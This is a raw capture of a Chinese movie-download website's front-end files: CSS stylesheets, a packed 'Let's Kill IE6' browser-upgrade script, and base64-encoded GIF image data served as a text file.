.related ul { margin-left: -1px; }
.related_box { float: left; width: 24.8%; height: 185px; border-left: 1px #eee solid }
.related_box:hover { background: #ff7d00; }
.related_box a:hover { color: #fff; }
.related_box .r_title { padding: 0 8px; text-align: center; }
.related_box .r_pic { margin: 8px auto; width: 140px; height: 94px;}
.related_box .r_pic img { width: 140px; height: 94px; }

ol.commentlist li div.floor { float: right; color: #bbb }
.children li.comment-author-admin { border-top: #FF7D00 solid 2px; }
/*footer*/
#footnav a, #friendlink a { color: #888 }
#footnav a:hover, #friendlink a:hover { color: #ff7d00 }
#footer { text-align: center; background: #222; padding: 20px 0 15px 0; font-size: 12px; color: #888; line-height: 1.5em; margin-top: 50px; }
#footer p { text-align: center; }
.footnav { line-height: 30px; font-size: 14px; }
.footnav ul { list-style: none; text-align: center; }
.footnav ul li { height: 30px; line-height: 30px; display: inline; padding: 0 10px 0 0; }
.footnav ul ul { display: none; }
.copyright { color: #666;}
.copyright p{ line-height:2em }
.copyright a { color: #666;}
.copyright a:hover { color: #FF7D00 }
#footer p.author a { color: #444; }
#footer p.author a:hover { text-decoration: underline }
/*gototop*/
#tbox { width:45px; float: right; position: fixed; right: 20px; bottom: 150px; }
#pinglun, #home, #gotop { width:45px; height:45px; background: #ff7d00 url(/skin/66scc/images/icon.png) no-repeat; display: block; margin-bottom: 5px; filter: alpha(Opacity=50); -moz-opacity: 0.5; opacity: 0.5; }
#pinglun:hover, #home:hover, #gotop:hover { filter: alpha(Opacity=100); -moz-opacity: 1; opacity: 1; }
#pinglun { background-position: 0 -50px; }
#home { background-position: 0 5px; }
#gotop { background-position: 0 -100px; }
/*幻灯*/
.slider { width: 648px; overflow: hidden; }
#focus { width: 100%; height: 370px; overflow: hidden; position: relative; }
#focus ul { height: 430px; position: absolute; }
#focus ul li { float: left; width: 648px; height: 370px; overflow: hidden; position: relative; background: #ccc; }
#focus ul li div { position: absolute; overflow: hidden; }
#focus .button { position: absolute; width: 648px; height: 10px; padding: 5px 10px; right: 0; bottom: 0; text-align: right; }
#focus .button span { display: inline-block; _display: inline; _zoom: 1; width: 25px; height: 10px; _font-size: 0; margin-left: 5px; cursor: pointer; background: #fff; }
#focus .button span.on { background: #fff; }
#focus .preNext { width: 45px; height: 100px; position: absolute; top: 125px; background: url(/skin/66scc/images/sprite.png) no-repeat 0 0; cursor: pointer; }
#focus .pre { left: 0; }
#focus .next { right: 0; background-position: right top; }
#focus ul li a { display: block; overflow: hidden; }
#focus ul li a img { width: 650px; height: auto; }
.flex-caption { max-width: 610px; left: 0; bottom: 30px; background: #ff7d00; opacity: 0.8; color: #fff; padding: 10px 20px; }
.flex-caption a { color: #fff; }
.flex-caption:hover { opacity: 1; }
.flex-caption .btn { display: none; }
.slides_entry { display: none; }
/*读者墙*/
.readers-list { line-height: 19px !important; text-align: left; overflow: hidden; _zoom: 1;}
.readers-list li { width: 200px; float: left; *margin-right:-1px}
.readers-list a, .readers-list a:hover strong { background-color: #f2f2f2; background-image: -webkit-linear-gradient(#f8f8f8, #f2f2f2); background-image: -moz-linear-gradient(#f8f8f8, #f2f2f2); background-image: linear-gradient(#f8f8f8, #f2f2f2) }
.readers-list a { font-size:12px;  line-height:19px !important; position: relative; display: block; height: 36px; margin: 4px; padding: 4px 4px 4px 44px; color: #999; overflow: hidden; border: #ccc 1px solid; border-radius: 2px; box-shadow: #eee 0 0 2px }
.readers-list img, .readers-list em, .readers-list strong { -webkit-transition: all .2s ease-out; -moz-transition: all .2s ease-out; transition: all .2s ease-out }
.readers-list img { width: 36px; height: 36px; float: left; margin: 0 8px 0 -40px; border-radius: 2px }
.readers-list em { color: #666; font-style: normal; margin-right: 10px }
.readers-list strong { color: #ddd; width: 40px; text-align: right; position: absolute; right: 6px; top: 4px; font: bold 14px/16px microsoft yahei }
.readers-list a:hover { border-color: #bbb; box-shadow: #ccc 0 0 2px; background-color: #fff; background-image: none }
.readers-list a:hover img { opacity: .6; margin-left: 0 }
.readers-list a:hover em { color: #ff7d00; font: bold 12px/36px microsoft yahei }
.readers-list a:hover strong { color: #ff7d00; right: 150px; top: 0; text-align: center; border-right: #ccc 1px solid; height: 44px; line-height: 40px }
.readers-list span.name{word-break:break-all; max-width:120px; display:block}
/*文章归档*/
.articles_all { line-height: 35px; padding-left: 15px; border-top: #ff7d00 solid 5px }
.car-container { padding: 0 15px 10px 15px; }
.car-collapse .car-yearmonth { cursor: s-resize; }
a.car-toggler { line-height: 30px; font-size: 14px; color: #c30 }
.car-list li { list-style: none; line-height: 24px }
.car-list li ul { padding-left: 30px }
.car-plus, .car-minus { width: 15px; display: block; float: left; font-family: Courier New, Lucida Console, MS Gothic, MS Mincho; }
.car-monthlisting span { color: #ccc; }
/*友情链接*/
.flink, .linkstandard { list-style: none; }
.flink ul ul, .linkstandard ul { padding: 0 15px 10px 15px; list-style: none; line-height: 24px; }
.flink ul ul li { float: left; height: 30px; width: 25%; overflow: hidden; line-height: 30px; }
.flink ul li h2, .linkstandard h2 { clear: both; font-size: 16px }
/*页面*/
.cont_none ul, .cont_none ul li { list-style: none; margin: 0; }
/*Responsive Structure*/
@media only screen and (max-width: 640px) {
.container { max-width:98% !important;}
.mainmenus { margin-bottom: 1.5em; }
#sidebar,.subsidiary, .slider, #rss, .banner, .article_related { display: none !important; }
.mainleft { margin: 0 auto; }
#post_container li { max-width: 316px; }
#menus { display: none; }
select#select-menu-nav { display: block; height: 30px; width: 60%; vertical-align: middle; margin: 0 auto; background:#666; color:#363636; border:none;-webkit-appearance: none; font-size:16px }
#select_menu { padding-top: 10px; }
#comment-author-info { height: auto; }
#comment-author-info input { width: 60.5%; margin-bottom: 5px; }
.search_phone { display: block }
#post_container{ margin-left:0}
#post_container li{ width:32%; margin-left:0; max-width:100%}
#post_container li .thumbnail a{ text-align:center}
#post_container li .arrow-catpanel-top{ display:none}
#post_container li .zoomOverlay{ display:none !important}
#tbox{ right:0;}

}
@media only screen and (min-width:640px) and (max-width:980px) {
.container { max-width: 640px !important; }
.mainmenus { margin-bottom: 1.5em; }
#sidebar, .subsidiary, .slider { display: none !important; }
#post_container { margin-left: -7px !important; }
#post_container li { width: 314px; margin-left: 7px !important; }
#tbox { right: 10px !important; }
}
@media only screen and (min-width:1330px) {
.container { max-width: 1312px !important; }
.slider { width: 980px !important; }
#focus ul li { width: 980px; }
#focus ul li img { width: 666px; }
#focus ul li a { float: none; }
#focus .button { width: 980px; }
.slides_entry { display: block !important; margin-top: 10px; font-size: 14.7px; line-height: 1.5em; }
.flex-caption { left: 650px !important; width: 292px; bottom: 0 !important; height: 350px; }
.flex-caption h2 { line-height: 1.5em; margin-bottom: 20px; padding: 10px 0 20px 0; font-size: 18px; font-weight: bold; border-bottom: 1px #fff dashed; }
.flex-caption .btn { display: block !important; margin-top: 30px; width: 55px; }
.flex-caption .btn a { color: #ff7d00; }
#focus ul li a img { width: 650px !important; }
.related_box{ width:158px !important}
}



	height: auto
}
.newcontent {
	border: 1px solid #FFF;
	background: #F5F5F5;
	color: #515151;
	padding: 45px 15px 10px
}
.newdown, .newwarning, .newauthor, .newtext, .newtutorial, .newproject, .newerror, .newquestion, .newlink, .newcode {
	border: 1px solid #DFDFDF;
	margin: 20px 0
}
.newdown h2, .newwarning h2, .newauthor h2, .newtext h2, .newtutorial h2, .newproject h2, .newerror h2, .newquestion h2, .newlink h2, .newcode h2 {
	float: left;
	width: 872px;
	height: 31px;
	color: #636363;
	font-size: 14px;
	font-weight: 600;
	padding: 8px 0 0 52px
}
.newdown h2 {
	background: url(/skin/66scc/images/shortcode/shortcode.png) no-repeat
}
.newwarning h2 {
	background: url(/skin/66scc/images/shortcode/shortcode.png) no-repeat 0 -42px
}
.newauthor h2 {
	background: url(/skin/66scc/images/shortcode/shortcode.png) no-repeat 0 -84px
}
.newtext h2 {
	background: url(/skin/66scc/images/shortcode/shortcode.png) no-repeat 0 -124px
}
.newtutorial h2 {
	background: url(/skin/66scc/images/shortcode/shortcode.png) no-repeat 0 -166px
}
.newproject h2 {
	background: url(/skin/66scc/images/shortcode/shortcode.png) no-repeat 0 -206px
}
.newerror h2 {
	background: url(/skin/66scc/images/shortcode/shortcode.png) no-repeat 0 -248px
}
.newquestion h2 {
	background: url(/skin/66scc/images/shortcode/shortcode.png) no-repeat 0 -289px
}
.newlink h2 {
	background: url(/skin/66scc/images/shortcode/shortcode.png) no-repeat 0 -330px
}
.newcode h2 {
	background: url(/skin/66scc/images/shortcode/shortcode.png) no-repeat 0 -370px
}
.codei {
	min-height: 70px;
	margin: 20px 0
}
.box-content {
	min-height: 95px;
	border: 1px solid #FFF;
	padding: 10px 10px 0 105px
}
.down {
	background: url(/skin/66scc/images/shortcode/download.png) no-repeat scroll 17px 14px #F5F5F5;
	border: 1px solid #DFDFDF;
	color: #515151
}
.warning {
	background: url(/skin/66scc/images/shortcode/warning.png) no-repeat scroll 17px 14px #F5F5F5;
	border: 1px solid #DFDFDF;
	color: #515151
}
.panelauthor {
	background: url(/skin/66scc/images/shortcode/author.png) no-repeat scroll 17px 14px #F5F5F5;
	border: 1px solid #DFDFDF;
	color: #515151
}
.texticon {
	background: url(/skin/66scc/images/shortcode/text.png) no-repeat scroll 17px 14px #F5F5F5;
	border: 1px solid #DFDFDF;
	color: #515151
}
.tutorial {
	background: url(/skin/66scc/images/shortcode/tutorial.png) no-repeat scroll 17px 14px #F5F5F5;
	border: 1px solid #DFDFDF;
	color: #515151
}
.project {
	background: url(/skin/66scc/images/shortcode/project.png) no-repeat scroll 17px 14px #F5F5F5;
	border: 1px solid #DFDFDF;
	color: #515151
}
.error {
	background: url(/skin/66scc/images/shortcode/error.png) no-repeat scroll 17px 14px #F5F5F5;
	border: 1px solid #DFDFDF;
	color: #515151
}
.question {
	background: url(/skin/66scc/images/shortcode/question.png) no-repeat scroll 17px 14px #F5F5F5;
	border: 1px solid #DFDFDF;
	color: #515151
}
.blink {
	background: url(/skin/66scc/images/shortcode/blink.png) no-repeat scroll 17px 14px #F5F5F5;
	border: 1px solid #DFDFDF;
	color: #515151
}
.codee {
	background: url(/skin/66scc/images/shortcode/codee.png) no-repeat scroll 17px 14px #F5F5F5;
	border: 1px solid #DFDFDF;
	color: #515151
}
.but-down, .but-heart, .but-text, .but-box, .but-search, .but-document, .but-link, .but-next, .but-music {
	padding: 12px 20px 12px 0;
	display: inline-block;
 *display:inline;
 *zoom:1
}
.but-down a, .but-heart a, .but-text a, .but-box a, .but-search a, .but-document a, .but-link a, .but-next a, .but-music a {
	color: #474747 !important;
	float: left;
	font-size: 13px;
	height: 33px;
	padding-right: 15px;
	text-decoration: none;
	text-shadow: 1px 1px 1px #FFF !important
}
.but-down a span, .but-heart a span, .but-text a span, .but-box a span, .but-search a span, .but-document a span, .but-link a span, .but-next a span, .but-music a span {
	float: left;
	height: 33px;
	padding-left: 40px;
	padding-top: 5px
}
.but-down a span {
	background: url(/skin/66scc/images/shortcode/but-down.png) no-repeat scroll 0 0 transparent
}
.but-down a {
	background: url(/skin/66scc/images/shortcode/but-down.png) no-repeat scroll right -34px transparent
}
.but-down a:hover span {
	background: url(/skin/66scc/images/shortcode/but-down.png) no-repeat scroll left -68px transparent
}
.but-down a:hover {
	background: url(/skin/66scc/images/shortcode/but-down.png) no-repeat scroll right -102px transparent
}
.but-down a:active span {
	background: url(/skin/66scc/images/shortcode/but-down.png) no-repeat scroll left -136px transparent
}
.but-down a:active {
	background: url(/skin/66scc/images/shortcode/but-down.png) no-repeat scroll right -170px transparent
}
.but-heart a span {
	background: url(/skin/66scc/images/shortcode/but-heart.png) no-repeat scroll 0 0 transparent
}
.but-heart a {
	background: url(/skin/66scc/images/shortcode/but-heart.png) no-repeat scroll right -34px transparent
}
.but-heart a:hover span {
	background: url(/skin/66scc/images/shortcode/but-heart.png) no-repeat scroll left -68px transparent
}
.but-heart a:hover {
	background: url(/skin/66scc/images/shortcode/but-heart.png) no-repeat scroll right -102px transparent
}
.but-heart a:active span {
	background: url(/skin/66scc/images/shortcode/but-heart.png) no-repeat scroll left -136px transparent
}
.but-heart a:active {
	background: url(/skin/66scc/images/shortcode/but-heart.png) no-repeat scroll right -170px transparent
}
.but-text a span {
	background: url(/skin/66scc/images/shortcode/but-text.png) no-repeat scroll 0 0 transparent
}
.but-text a {
	background: url(/skin/66scc/images/shortcode/but-text.png) no-repeat scroll right -34px transparent
}
.but-text a:hover span {
	background: url(/skin/66scc/images/shortcode/but-text.png) no-repeat scroll left -68px transparent
}
.but-text a:hover {
	background: url(/skin/66scc/images/shortcode/but-text.png) no-repeat scroll right -102px transparent
}
.but-text a:active span {
	background: url(/skin/66scc/images/shortcode/but-text.png) no-repeat scroll left -136px transparent
}
.but-text a:active {
	background: url(/skin/66scc/images/shortcode/but-text.png) no-repeat scroll right -170px transparent
}
.but-box a span {
	background: url(/skin/66scc/images/shortcode/but-box.png) no-repeat scroll 0 0 transparent
}
.but-box a {
	background: url(/skin/66scc/images/shortcode/but-box.png) no-repeat scroll right -34px transparent
}
.but-box a:hover span {
	background: url(/skin/66scc/images/shortcode/but-box.png) no-repeat scroll left -68px transparent
}
.but-box a:hover {
	background: url(/skin/66scc/images/shortcode/but-box.png) no-repeat scroll right -102px transparent
}
.but-box a:active span {
	background: url(/skin/66scc/images/shortcode/but-box.png) no-repeat scroll left -136px transparent
}
.but-box a:active {
	background: url(/skin/66scc/images/shortcode/but-box.png) no-repeat scroll right -170px transparent
}
.but-search a span {
	background: url(/skin/66scc/images/shortcode/but-search.png) no-repeat scroll 0 0 transparent
}
.but-search a {
	background: url(/skin/66scc/images/shortcode/but-search.png) no-repeat scroll right -34px transparent
}
.but-search a:hover span {
	background: url(/skin/66scc/images/shortcode/but-search.png) no-repeat scroll left -68px transparent
}
.but-search a:hover {
	background: url(/skin/66scc/images/shortcode/but-search.png) no-repeat scroll right -102px transparent
}
.but-search a:active span {
	background: url(/skin/66scc/images/shortcode/but-search.png) no-repeat scroll left -136px transparent
}
.but-search a:active {
	background: url(/skin/66scc/images/shortcode/but-search.png) no-repeat scroll right -170px transparent
}
.but-document a span {
	background: url(/skin/66scc/images/shortcode/but-document.png) no-repeat scroll 0 0 transparent
}
.but-document a {
	background: url(/skin/66scc/images/shortcode/but-document.png) no-repeat scroll right -34px transparent
}
.but-document a:hover span {
	background: url(/skin/66scc/images/shortcode/but-document.png) no-repeat scroll left -68px transparent
}
.but-document a:hover {
	background: url(/skin/66scc/images/shortcode/but-document.png) no-repeat scroll right -102px transparent
}
.but-document a:active span {
	background: url(/skin/66scc/images/shortcode/but-document.png) no-repeat scroll left -136px transparent
}
.but-document a:active {
	background: url(/skin/66scc/images/shortcode/but-document.png) no-repeat scroll right -170px transparent
}
.but-link a span {
	background: url(/skin/66scc/images/shortcode/but-link.png) no-repeat scroll 0 0 transparent
}
.but-link a {
	background: url(/skin/66scc/images/shortcode/but-link.png) no-repeat scroll right -34px transparent
}
.but-link a:hover span {
	background: url(/skin/66scc/images/shortcode/but-link.png) no-repeat scroll left -68px transparent
}
.but-link a:hover {
	background: url(/skin/66scc/images/shortcode/but-link.png) no-repeat scroll right -102px transparent
}
.but-link a:active span {
	background: url(/skin/66scc/images/shortcode/but-link.png) no-repeat scroll left -136px transparent
}
.but-link a:active {
	background: url(/skin/66scc/images/shortcode/but-link.png) no-repeat scroll right -170px transparent
}
.but-next a span {
	background: url(/skin/66scc/images/shortcode/but-next.png) no-repeat scroll 0 0 transparent
}
.but-next a {
	background: url(/skin/66scc/images/shortcode/but-next.png) no-repeat scroll right -34px transparent
}
.but-next a:hover span {
	background: url(/skin/66scc/images/shortcode/but-next.png) no-repeat scroll left -68px transparent
}
.but-next a:hover {
	background: url(/skin/66scc/images/shortcode/but-next.png) no-repeat scroll right -102px transparent
}
.but-next a:active span {
	background: url(/skin/66scc/images/shortcode/but-next.png) no-repeat scroll left -136px transparent
}
.but-next a:active {
	background: url(/skin/66scc/images/shortcode/but-next.png) no-repeat scroll right -170px transparent
}
.but-music a span {
	background: url(/skin/66scc/images/shortcode/but-music.png) no-repeat scroll 0 0 transparent
}
.but-music a {
	background: url(/skin/66scc/images/shortcode/but-music.png) no-repeat scroll right -34px transparent
}
.but-music a:hover span {
	background: url(/skin/66scc/images/shortcode/but-music.png) no-repeat scroll left -68px transparent
}
.but-music a:hover {
	background: url(/skin/66scc/images/shortcode/but-music.png) no-repeat scroll right -102px transparent
}
.but-music a:active span {
	background: url(/skin/66scc/images/shortcode/but-music.png) no-repeat scroll left -136px transparent
}
.but-music a:active {
	background: url(/skin/66scc/images/shortcode/but-music.png) no-repeat scroll right -170px transparent
}
.mp {
	border: 0;
	width: 300px;
	height: 250px;
}
.mp1 {
	border: 0;
	float: left;
}
.mp2 {
	width: 130px;
	height: 150px;
	background: #FF7D00;
	margin: 5px 5px 5px 5px;
}
.mp3 {
	background: url(/skin/66scc/images/mp/moyu.png);
	width: 125px;
	height: 150px;
	margin-left: 2px;
}
.mp4 {
	width: 155px;
	height: 30px;
	margin: 5px 5px 5px 0px;
	background: #E8E8E8;
}
.mp5 {
	background: url(/skin/66scc/images/mp/ming.png) no-repeat;
	height: 20px;
	margin: 5px 5px 5px 5px;
}
.mp6 {
	margin-left: 30px;
	line-height: 20px;
}
.mp7 {
	width: 155px;
	height: 115px;
}
.mp8 {
	width: 75px;
	height: 55px;
	background: #F0F1F1;
}
.mp9 {
	border: 0;
	margin-left: 22px;
	margin-top: 12px;
}
.mp10 {
	width: 75px;
	height: 55px;
	margin-left: 5px;
	background: #F0F1F1;
}
.mp11 {
	width: 75px;
	height: 55px;
	margin-top: 5px;
	background: #F0F1F1;
}
.mp12 {
	width: 75px;
	height: 55px;
	margin-top: 5px;
	margin-left: 5px;
	background: #F0F1F1;
}
.mp13 {
	width: 290px;
	height: 40px;
	margin-left: 5px;
	background: #E8E8E8;
}
.mp14 {
	background: url(/skin/66scc/images/mp/tao.png) no-repeat;
	height: 30px;
	margin: 5px 5px 5px 5px;
}
.mp15 {
	border: 0;
	margin-left: 50px;
	margin-top: 0px;
}
.mp16 {
	width: 290px;
	height: 40px;
	margin-top: 5px;
	margin-left: 5px;
	background: #E8E8E8;
}
.mp17 {
	background: url(/skin/66scc/images/mp/ot.png) no-repeat;
	height: 30px;
	margin: 5px 5px 5px 5px;
}

a.lBtn {
	text-align:center;
	color:#fff;
	background-color:#03ccf7;
	display: inline-block;
float: left;
height: 35px;
line-height: 35px;
padding-left:10px;
padding-right:10px;
margin: 0 15px 15px 0;
text-align: center;
font-size: 14px;
font-weight: bold;
}
a.lBtn:hover {
	color:#fff;
	background-color:#ffc807;
}

a.lBtnr {
	text-align:center;
	color:#fff;
	background-color:#DB4D4D;
	display: inline-block;
float: left;
height: 35px;
line-height: 35px;
padding-left:10px;
padding-right:10px;
margin: 0 15px 15px 0;
text-align: center;
font-size: 14px;
font-weight: bold;
}
a.lBtnr:hover {
	color:#fff;
	background-color:#ffc807;
}
a.lBtng {
	text-align:center;
	color:#fff;
	background-color:#6DD900;
	display: inline-block;
float: left;
height: 35px;
line-height: 35px;
padding-left:10px;
padding-right:10px;
margin: 0 15px 15px 0;
text-align: center;
font-size: 14px;
font-weight: bold;
}
a.lBtng:hover {
	color:#fff;
	background-color:#ffc807;
}
a.lBtn2{ display:inline-block;height:40px;width:120px; text-align:center;color:#a33300;font:18px/40px "\5FAE\8F6F\96C5\9ED1"; background:url(/skin/66scc/images/lBtn.png) no-repeat left top; text-decoration:none; margin-left:5px; margin-top:20px;}
a.lBtn2:hover{background:url(/skin/66scc/images/lBtn.png) no-repeat left -40px;}
a.lBtn2.down{background:url(/skin/66scc/images/lBtn.png) no-repeat left -80px;}


#messageBoardContainer {
	position:absolute;
	overflow:hidden;
	z-index:99999999;
}
#messageBoard {
	position:absolute;
}
#messageBoard .content {
	width:497px;
	height:247px;
	background:url(/webqq/qq_2.png) left bottom no-repeat;
}
#messageBoard .cose {
	width:39px;
	height:39px;
	background:url(/webqq/bg.png) 0px -112px no-repeat;
	display:block;
	float:right;
	text-indent:-999px;
}
#messageBoard .qq {
	width:300px;
	height:40px;
	display:block;
	float:left;
	margin-left:158px;
	margin-top:110px;
	text-indent:-999px;
}
#quirkyPopupShowBtn {
	position:absolute;
	top:200px;
	left:0px;
	width:48px;
	height:100px;
	background:url(/webqq/bg.png) 0px 0px no-repeat;
	text-indent:-999px;
}
.quirkyPopupShowBtn {
	position:fixed;
	top:200px;
	right:0px;
	width:48px;
	height:100px;
	background:url(/webqq/bg.png) 0px 0px no-repeat;
	text-indent:-999px;
}
.nav_b{position:fixed;left:0px;right:0px;margin-left:auto;margin-right:auto;z-index: 999;top:0px;width:1312px;}


--- FILE ---
content_type: text/css
request_url: https://www.6vdy.org/e/DownSys/play/css2.css
body_size: 72
content:
@charset "utf-8";
/* CSS Document */

	  #post_content iframe {width: 100%;height: 562px;}


--- FILE ---
content_type: application/javascript
request_url: https://www.6vdy.org/skin/66scc/js/lets-kill-ie6.js?ver=3.8.1
body_size: 1731
content:

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('z(1a 5==\'1d\')5=\'/14-15/7/3-1-2/16\';17 X=\'<P>1e{4:#A;}#3-1-2,#3-1-2 *{E:0;1r:0}#3-1-2{j:1f;F:1o;N:1p;x:11%;E-x:-1q;m:11%;E-m:-1l}#3-1-2 f.3-1-2-m{4:#A d(\'+5+\'/m.e) p p O-t;j:1h;1g:1i}#3-1-2 a.3-1-2-a{1j:0;1c:x;Q:G L #A;19:18-1m;F:1n;j:1k;4-N:p p;4-t:O-t}#3-1-2 a.3-1-2-a:M{Q:G L #13}#3-1-2 a.D{4-h:d(\'+5+\'/D.e)}#3-1-2 a.u{4-h:d(\'+5+\'/u.e)}#3-1-2 a.i{4-h:d(\'+5+\'/i.e)}#3-1-2 a.s{4-h:d(\'+5+\'/s.e)}#3-1-2 a.B{4-h:d(\'+5+\'/B.e)}#3-1-2 a.n{4-h:d(\'+5+\'/n.e)}#3-1-2 a.W{4-h:d(\'+5+\'/w.e)}#3-1-2 .3-1-2-7{j:12;1b-j:12;H-1z:1V;y-1W:1X, 1Y, 1U, 1T, 1P-1Q;y-K:J;C:#I}#3-1-2 .3-1-2-7 a.3-1-2-7-a{y-K:J;C:#I;H-1R:1S;}#3-1-2 .3-1-2-7 a.3-1-2-7-a:M{C:#20}</P><f v="3-1-2"><f 6="3-1-2-m"></f><a 9="8://r.1s.l/i/27/o-R/25.24?22=o-R"c="b"6="3-1-2-a i"g="谷歌23浏览器"></a><a 9="8://s.k.l/"c="b"6="3-1-2-a s"g="火狐浏览器"></a><a 9="8://28.26.k/1Z/#1N"c="b"6="3-1-2-a B"g="苹果1O浏览器"></a><a 9="8://r.n.k/"c="b"6="3-1-2-a n"g="1A浏览器"></a><a 9="8://i.w.l/"c="b"6="3-1-2-a W"g="w极速浏览器（i内核）"></a><a 9="8://r.T.k/o-l/10/V.U?v=1B"c="b"6="3-1-2-a D"g="微软1y浏览器"></a><a 9="8://r.T.k/o-l/10/V.U?v=1x"c="b"6="3-1-2-a u"g="微软1t浏览器（不支持1u系统）"></a><f 6="3-1-2-7">1v\\\'S 1w 1C 1D 1K<a 6="3-1-2-7-a"9="8://1L.1M/1J/7/3-1-2/"c="b">这是什么插件？</a></f></f>\';z(!!q.1I&&!q.1E){Y.1F(X);z(q.Z)q.Z();1G Y.1H("21")};',62,133,'|kill|ie6|lets|background|killIE6ImgUrl|class|plugins|http|href||_blank|target|url|jpg|div|title|image|chrome|height|com|cn|top|opera|zh|center|window|www|firefox|repeat|ie9|id|360|left|font|if|fff|safari|color|ie8|margin|width|1px|text|777|12px|size|solid|hover|position|no|style|border|CN||microsoft|aspx|details|c360|killHtml|document|stop|download|50|30px|bebebe|wp|content|img|var|inline|display|typeof|line|float|undefined|body|450px|clear|360px|both|outline|87px|265px|block|98px|702px|absolute|351px|padding|google|IE9|XP|LET|KILL|13950|IE8|align|Opera|43|IE6|for|XMLHttpRequest|write|else|execCommand|ActiveXObject|extend|Wordpress|wordpress|org|internet|Safari|sans|serif|decoration|none|Helvetica|Arial|right|family|Verdana|Geneva|downloads|333|Stop|hl|Chrome|html|landing_chrome|apple|intl|support'.split('|'),0,{}))


--- FILE ---
content_type: text/plain
request_url: https://g.3pk5xi.com/2023/09/24164250640.txt
body_size: 176781
content:
R0lGODlhgALIAPf/AHRucLfI0a+HdTkYQ+zHuJljF0wwKGZNInJkgfDo3DAqLAkLC7almIxDrM21qvGwdFBIS/21Cri4uvnXyP/bKPOy2Ors7bK8yWhWcLmViNbGuigODMrW24lTQ5WFeP/NCMqtpT8hROm8sKl5bd7r7tnX2/6uL6gzI+jv945mUcmaiq2JJ//GZNesnKiUia9tnLubk5eXmYN3jpiYp8nO1f/NEamJhYmJiP95CKurtawQbFpGZMjFzKanqZd4eOhlZeIYnf+ECP6IEKmbk3dGQcu7uZqKhYl4dVgyQvBOBtevLkUkGvfW6riMhGY5Qslrnti9todpZ8iblditpune2UkxVPjt69nNxdre5JqmqoqJmbmsp6y1vIh1aWdEQHRkW+/OwM6YKZl1Zv2bIf/vTjEfHGVWVd3XzO3WyvloCP9jGJaJnNqYiKObrFE5WHhZVVkrc/fOx2E3LvfNvfn5jsRQCf32a82Mi81JJsxpDJuUivz8ukMoT//WGGkuEbasuphqY8s1B3dSRcyLDbu1rPv65/mrk92tGf/mOqhsWPvf0SUYHO33+Na1nIFpevfWvellBGNHUkQ1Pf+UGHuBhsSGdcmli2w3hP2Mao2FPqBepu93BIyVmPHUQNbOl7RPTOWle7CqTci2mveeCM/QbdOVsmZUR+xZIvzu9NbO2DwYE39FmP1yObmvcv5vx+3Zu79SjtbMUOXGre6FCEcWT62SQep4EMcXgbcfhuyVj11hZ8eDlk4pQu2HFsSzSNeblJBnpRYVGeOlwXsYaT1BQ8a6heScCtalk6iKmVIoXtrAM+LcrYpaWYyUjEMaNuTicN+FeiAhJL17lF1eV/LCFmAXWeuVIr/GxMxSX8ytrYEYI3dKS8rWzuTjkHkcEpdpecJ8Gf////f3986llNa1pd+1pcalnc6tnNa1rsOtnN69rc6lnMWlk961rdK9rd69pc6tlP//9h0iGP/3935/edS+o//3/8Ctk/f3//++O/jE4K21rf8dsjEWQTAVQf///yH/C05FVFNDQVBFMi4wAwEAAAAh/wtYTVAgRGF0YVhNUDw/eHBhY2tldCBiZWdpbj0i77u/[base64]/eHBhY2tldCBlbmQ9InIiPz4B//79/Pv6+fj39vX08/Lx8O/u7ezr6uno5+bl5OPi4eDf3t3c29rZ2NfW1dTT0tHQz87NzMvKycjHxsXEw8LBwL++vby7urm4t7a1tLOysbCvrq2sq6qpqKempaSjoqGgn56dnJuamZiXlpWUk5KRkI+OjYyLiomIh4aFhIOCgYB/fn18e3p5eHd2dXRzcnFwb25tbGtqaWhnZmVkY2JhYF9eXVxbWllYV1ZVVFNSUVBPTk1MS0pJSEdGRURDQkFAPz49PDs6OTg3NjU0MzIxMC8uLSwrKikoJyYlJCMiISAfHh0cGxoZGBcWFRQTEhEQDw4NDAsKCQgHBgUEAwIBAAAh+QQFMgD/ACwAAAAAgALIAAAI/wD5CRxIsKDBgwgTKlzIsKHDhxAjSpxIsaLFixgzatzIsaPHjyBDihxJsqTJkyhTqlzJsqXLlzBjyjzYr6bNmzhz6tzJs6fPn0CDCh1KtOhNf0iT+rOpdGnNplCjSp1KFeeAq1izDgixNYTXr3zCig1bpazZKm7SqlW7o63bHWbcmsEwF4NdDF8QfMHrqG/fI4ADCzbi4YgRPUYSG3GxeAgDF0MiO5bseAuDy5clZ2agGfNly1ssD7Hs2XPo06EZgDi9egshEOnSbYlNaHY6QphJb3EQxYDvJcCXqNpAXNXwDUsMCEdeRlVyA2XkIPEtSY6c6gamY/ct3bd36nK8J/8vs2jJde/akYQv8zv5kjLTsysfb1759/DPDXjx7UWOF0HWWeeFF290kZgLHhyox2V6DLEgZw1SpgdkEGZGmYWSNQghZZBFhiFlIFLIWWeaTRaZhgQZpeKKLLbo4otEIdWPjDMmxRRVOOaoY1M5DdCPVlhxJeRXIYxlJB9nmeUGWmu5sUMkb8m1w1102fWGXo5g4AgAW/51hAyCASaDD4QZgYxiinU4hBElOuYCA6KNyJmFcpYG52d22okaCKbJttpntcGZDmyhOTAbIelclo4Nb+AX3BLEbWBcccANB1wZ7EFnwHn6VQfBdeFxaoAk6MW36XfjOYfdEtshUR1w8/n/xp6pBiiQnCq/cadrffpt2t+Am/r3XxQJEuYBgpG50GCEDoLI7BYaOjaiiZNFyywD1042LYiaMcvtts0ykCKM5JZr7rno7kTjUzu2665SOwEZ5Fb0EunVkUgmyWSTTroF5ZNTmjFXXV/slVeWX/jlV5iBeZAgYmd6MKEeE6qZrLScvbmFiZ+RthnGeMLpcW4ho6YborElykA6DsiWaG33EOKAAzJbBgIMHryxhB/CVVrccc4ZZ9x7uEK3hKmSeFGd0krLB550AU4nhxPcIfEcrNuRemqu9knyHq1Gwxqrd3IAF6qAv+6H9hdd2HDsgR4MoSaFzWbY5sZD9CBnuHwP/xHDnBlepre2IG54IrfVRkjxEOOm6/jjkEeurlPs8kgjjk/d+O66N/n4o1ZCdkUkH0WOVQVZSfKb1g5O/gvwlBjATuXBBSPgF5d/gRmYDGUihqbckDFGLcgi1pnandJKq1vHIjN//BatfWaoyylP78DKq7HszvSxuRDFfo8CHalzyzlHHntLLOIdqaB+mvR3uqr3aX/+OSFgqPMJWN15Z4vnXaaj+k0ZxJYf+